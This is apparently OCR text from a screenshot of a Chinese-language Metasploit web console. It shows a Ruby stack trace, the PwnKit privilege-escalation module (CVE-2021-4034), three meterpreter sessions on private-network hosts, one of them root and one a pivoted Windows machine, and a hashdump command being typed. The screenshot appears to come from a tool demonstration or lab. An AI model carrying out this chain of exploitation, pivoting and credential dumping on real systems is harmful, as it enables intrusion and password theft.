 不安全 https://172.20.10.4:60000/#/main 16 2 Git zip
? 172.20.10.3 15s 15s
En
15s 6 0 172.20.10.4:6001 <- 172.20.10.3:42010 保留 x86 Ubuntu 18.04 www @ 172.20.10.3 25595
15s 7 -1 172.20.10.4:6002 <- 172.20.10.3:47786 保留 x64 Ubuntu 18.04 root @ 172.20.10.3 26590
? 10.0.20.2 15s
15s 8 -1 10.0.20.131:41590 <- 10.0.20.2:6003 保留 x64 Windows 7 WIN-D4S86JO2R26\crow @ WIN-D4S86JO2R26 1380 7
?
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描 被动扫描 平台设置
dispatcher/core.rb:1680:in `cmd_sessions'", "/root/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:581:in `run_command'", "/root/metasploit-framework/lib/rex/ui/tex
t/dispatcher_shell.rb:530:in `block in run_single'", "/root/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:524:in `each'", "/root/metasploit-framework/lib/rex/ui/t
ext/dispatcher_shell.rb:524:in `run_single'", "/root/metasploit-framework/lib/msf/ui/console/command_dispatcher/exploit.rb:192:in `cmd_exploit'", "/root/metasploit-framework
/lib/rex/ui/text/dispatcher_shell.rb:581:in `run_command'", "/root/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:530:in `block in run_single'", "/root/metasploit-
framework/lib/rex/ui/text/dispatcher_shell.rb:524:in `each'", "/root/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:524:in `run_single'", "/root/metasploit-framewo
rk/lib/rex/ui/text/shell.rb:169:in `block in run'", "/root/metasploit-framework/lib/rex/ui/text/shell/history_manager.rb:33:in `with_context'", "/root/metasploit-framework/l
ib/rex/ui/text/shell.rb:134:in `run'", "/root/metasploit-framework/lib/msf/ui/web/web_console.rb:103:in `block in initialize'", "/root/metasploit-framework/lib/msf/core/thre
ad_manager.rb:105:in `block in spawn'"]
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/linux www @ 172.20.10.3 172.20.10.4:6001 -> 172.20.10.3:42010 (172.20.10.3)
7 meterpreter x64/linux root @ 172.20.10.3 172.20.10.4:6002 -> 172.20.10.3:47786 (172.20.10.3)
8 meterpreter x64/windows WIN-D4S86JO2R26\crow @ WIN-D4S86JO2R26 10.0.20.131:41590 -> 10.0.20.2:6003 via session 7 (10.0.20.2)
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions 8[*] Starting interaction with 8...
meterpreter > getuid
Server username: WIN-D4S86JO2R26\crow
meterpreter > run po
run post/aix/hashdump
?